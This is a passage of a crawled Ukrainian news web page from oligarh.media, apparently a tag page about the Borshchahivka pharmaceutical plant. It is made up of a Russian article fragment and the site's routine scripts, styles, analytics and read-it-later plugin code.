href=\"http:\/\/bcpp.com.ua\/ru\/news\/ofitsiyna-zayava-borshhagivskogo-himiko-farmatsevtichnogo-zavodu-shhodo-tisku-na-pidpriyemstvo-ta-provedennya-obshukiv-31.08.2017\">\u0442\u0430\u043a\u043e\u0435 \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u043e \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u0411\u0435\u0437\u043f\u0430\u043b\u044c\u043a\u043e\u00a0 \u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u043c \u0433\u043e\u0434\u0443. <\/a><\/p>\n<p style=\"text-align: justify;\">\u0422\u0435\u043f\u0435\u0440\u044c \u0436\u0435, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u0441\u0443\u0434\u0435\u0431\u043d\u044b\u0435 \u0438\u0441\u043a\u0438, \u0438\u0437 \u043e\u0431\u043e\u0440\u043e\u043d\u044b \u0411\u0435\u0437\u043f\u0430\u043b\u044c\u043a\u043e \u0438 \u0435\u0433\u043e \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043f\u0435\u0440\u0435\u0448\u043b\u0438 \u0432 \u043d\u0430\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0432\u044b\u0437\u0432\u0430\u043d\u043e \u0437\u0430\u043c\u0435\u0442\u043d\u044b\u043c \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0435\u043c \u043b\u043e\u0431\u0431\u0438\u0441\u0442\u0441\u043a\u0438\u0445 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0445\u043e\u0437\u044f\u0438\u043d\u0430 \u00ab\u0414\u0430\u0440\u043d\u0438\u0446\u044b\u00bb, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0435\u043c\u0443, \u0441\u0443\u0434\u044f \u043f\u043e \u0432\u0441\u0435\u043c\u0443, \u0443\u0436\u0435 \u043d\u0435 \u0443\u0434\u0430\u0435\u0442\u0441\u044f \u043c\u0430\u0441\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c.<\/p>\n" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5SPQo6Pm5oIpryDYm-ZEPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765519011275');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252
body_size: 1015
content:
@import url(//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css);
/* read it later buttons */
a.read-it-later-btn:before { display: none; }
.post-meta a.read-it-later-btn {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: normal;
    font-size: 0.75em;
    color: #b4b4b4;
    text-decoration: none;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    padding-left: 20px;
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    cursor:pointer;
}
a.read-it-later-btn:hover,
a.read-it-later-btn.ril-remove
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock_active.svg') no-repeat;
    color: #777777;
}
a.read-it-later-btn.ril-add
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    color: #b4b4b4;
}
.read-it-later-btn > span { display: none; }
.read-it-later-btn.ril-add > span:nth-child(1) { display: inline; }
.read-it-later-btn.ril-remove > span:nth-child(2) { display: inline; }
.read-it-later-btn.ril-wait > span:nth-child(3) { display: inline; }
.read-it-later-btn.ril-wait {
    pointer-events: none;
}
.ril-disabled {
    pointer-events: none;
}

.ril-show-posts ul.ril-posts {
    list-style: none;
    margin: 0 -10px;
    padding: 0;
	height: 100%;
    clear: both;
}

.ril-show-posts div.ril-posts > .ril-post-item {
    width: 33.33%;
    float: left;
    box-sizing: border-box;
}


.ril-show-posts ul.ril-posts li a { text-decoration: none; }


.ril-show-posts  div.ril-posts > div h2 {
    font-size: 1em;
    font-family: 'Georgia Bold';
    color: #555555;
    line-height: 20px;
}
.ril-show-posts div.ril-posts div .ril-excerpt {
    font-size: 0.875em;
    font-family: 'Roboto';
    color: #777777;
    margin: 10px 0 10px 0;
    line-height: 18px;
}

.ril-show-posts ul.ril-posts li.ril-no-posts {
    display: none;
    width: 100%;
}
.ril-show-posts ul.ril-posts li.ril-no-posts:first-child {
    display: block;
}
.cfix-col-2{
    display:none;
}
.cfix-col-3{
    display:block;
}
.ril-post-item label[for^="ril-"]{
    position: absolute;
    height: 15px;
    width: 15px;
    padding: 2px;
    text-align: center;
    top: 0;
    right: 0;
    margin: auto;
    border: 2px solid #cccccc;
    border-radius: 4px;
}
.ril-post-item input[id^="ril-"][type=checkbox]{
    display:none;
}
.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "";
    position: absolute;
    bottom: 2px;
    right: -2px;
    margin: auto;
    height: 15px;
    width: 15px;
    display: inline-block;
    font-family: FontAwesome;
}

.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "\f00c";
}

.check-wpapper{
    position: absolute;
    background-color: #ffffff;
    display: block;
    width: 30px;
    height: 30px;
    border-bottom-left-radius: 10px;
}

.check-wpapper input{
    position: absolute;
    top: -2px;
    right: -2px;
}
@media only screen and (min-width:801px){

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) {
        padding: 10px 10px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) {
        padding: 10px 5px 0 5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) {
        padding: 10px 0 0 10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) .check-wpapper {
        top:10px;
        right:10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) .check-wpapper {
        top:10px;
        right:5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) .check-wpapper {
        top:10px;
        right:0;
    }

}
@media only screen and (max-width:800px){
    .post-meta a.read-it-later-btn {
        font-size: 1em;
    }
    .ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
        bottom: 0px;
        right: -2px;
        height: 20px;
        width: 20px;
    }
    .ril-post-item label[for^="ril-"]{
        height: 20px;
        width: 20px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item{
        width:     50%;
        float:     left;
        box-sizing:border-box;
    }
    .ril-posts .cfix-col-2{
        display:block;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    }
    .page-id-10757 .listing-thumbnail a.read-it-later-btn {
        padding-top: 14px;;
        padding-left: 55px !important;
        height: 45px;
    }
    .page-id-10757 .listing-item-tb-1 .title {
        min-height: 60px;
        padding-bottom: 10px;
    }
    .post-meta a.read-it-later-btn {
        padding-top: 14px;
        padding-left: 55px;
        height: 45px;
    }
    .post-meta a span, .post-meta time
    {

        font-weight: 400;
        font-size: 1em;
    }

}
@media only screen and (max-width:800px) and (min-width: 426px){
    .page-id-10757 .listing-tb-1 .cfix-col-2{
        display:block;
    }

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd) .check-wpapper{
        top: 22px;
        right: 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even) .check-wpapper{
        top: 22px;
        right: 0;
    }

    /*
    .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }*/
}
@media only screen and (max-width: 425px){

    .ril-show-posts div.ril-posts > div:not(.clearfix) {
        width: 100%;
        float: left;
        box-sizing: border-box;
        padding: 0;
        margin-top:20px;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .ril-posts .cfix-col-2{
        display:none;
    }

    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    } 
    .check-wpapper{
        top: 0;
        right: 0;
    }

}


--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/themes/oligarh/css/fonts/include-this.css
body_size: -267
content:
/* == Georgia == */
@font-face {
    font-family: Georgia;
    src: url(Georgia/georgia.ttf);
}
@font-face {
  font-family: "Georgia Bold";
  src: url(Georgia/georgiab.ttf);
}
@font-face {
  font-family: "Georgia Italic";
  src: url(Georgia/georgiai.ttf);
}
@font-face {
  font-family: "Georgia Z";
  src: url(Georgia/georgiaz.ttf);
}
/* == ROboto == */
@font-face {
  font-family: "Roboto";
  src: url(Roboto/Roboto-Regular.ttf);
}
@font-face {
  font-family: "Roboto Bold";
  src: url(Roboto/Roboto-Bold.ttf);
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
lvL/5ff0+vPyOA==

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.6494971118079782&r=&u=https%3A//oligarh.media/tag/pao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod/
body_size: 337
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 150; hitua.hit_count = 1074; hitua.uid_count = 156; hitua.online_count = 6;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361
body_size: 773
content:
var ell = null;

// Перемещает  форму в overlay и показывает ее незарегестрированому пользователю, с предложением
// авторизироваться, когда он пытается добавить статью.
function detachAuthForm(){
    var modal = $(".modal-toolpip").detach();
    $(".overlay").append(modal.addClass("in-overlay").show());
}
// Возвращает форму на место, в header-auth
function returnAuthForm(){
    var modal = $(".modal-toolpip").detach();
    $(".header-auth").append(modal.removeClass("in-overlay").hide());
}
// Создает куку с id поста, чтобы добавить ее позже, когда юзер залогинится
function ril_members_only(post_id){

    $(".overlay").show();
    detachAuthForm();
    $.cookie('ril_postid', post_id, { expires: 7, path: '/' });
}
// Обновляет информацию о добавленных статьях
function updateUserPostsCount(data){
    $("#header-profile-counter").text(data);
    $(".defer-post-counter span").text(data);
}

function ril_toggle(el, post_id) {
    var $ = jQuery;
    ell = $(el);

    if(ell.hasClass('ril-add')) {
        ell.removeClass('ril-add').addClass('ril-wait');

        $.post('/readitlater/add/'+post_id+'/').done(function (data) {
            updateUserPostsCount(data);
            ell.addClass('ril-remove').removeClass('ril-wait');
        }).error(function (data) {
            ell.removeClass('ril-add').addClass('ril-wait');
            ril_members_only(post_id);
        });
    } else if(ell.hasClass('ril-remove')) {
        ell.removeClass('ril-remove').addClass('ril-wait');
        $.post('/readitlater/remove/'+post_id+'/').done(function (data) {
            updateUserPostsCount(data);
            ell.addClass('ril-add').removeClass('ril-wait');
        }).error(function (data) {
            ell.addClass('ril-remove').removeClass('ril-wait');
        });
    }
    return false;
}
(function ($) {
    $(function () {

        $(".overlay").on('click', function(e){
            $(this).hide();
            ell.addClass('ril-add').removeClass('ril-wait');
            returnAuthForm()
        });
        $('.ril-show-posts').on('click', '.ril-btn-select-all', function (e) {
            e.preventDefault();
            $('.ril-posts div input[type=checkbox]').prop('checked', true);
        });
        $('.ril-show-posts').on('click', '.ril-btn-deselect-all', function (e) {
            e.preventDefault();
            $('.ril-posts div input[type=checkbox]').removeProp('checked');
        });
        $('.ril-show-posts').on('click', '.ril-btn-remove', function (e) {
            e.preventDefault();
            var ids = [];
            $('.ril-posts div input[type=checkbox]:checked').each(function () {
               ids.push(this.value);
            });
            $('.ril-show-posts').addClass('ril-disabled');
            $.post('/readitlater/remove/'+ids.join(',')+'/').done(function (data) {
                var cnt = $('#next-post-number').attr('data-count');
                $('.ril-posts div input[type=checkbox]:checked').parent().parent().remove();
                $('.ril-show-posts').removeClass('ril-disabled');
                $('.ril-count span').text(data);
                $('.ril-posts').empty();
                if(data == 12){
                    next(0,12);
                }else{
                    next(cnt*1,cnt*1 + 12);
                }

            }).error(function (data) {
                $('.ril-show-posts').removeClass('ril-disabled');
                $('.ril-count span').text($('.ril-posts div.ril-post-item').length);
                alert(JSON.parse(data));
            });
        });
    });
})(jQuery);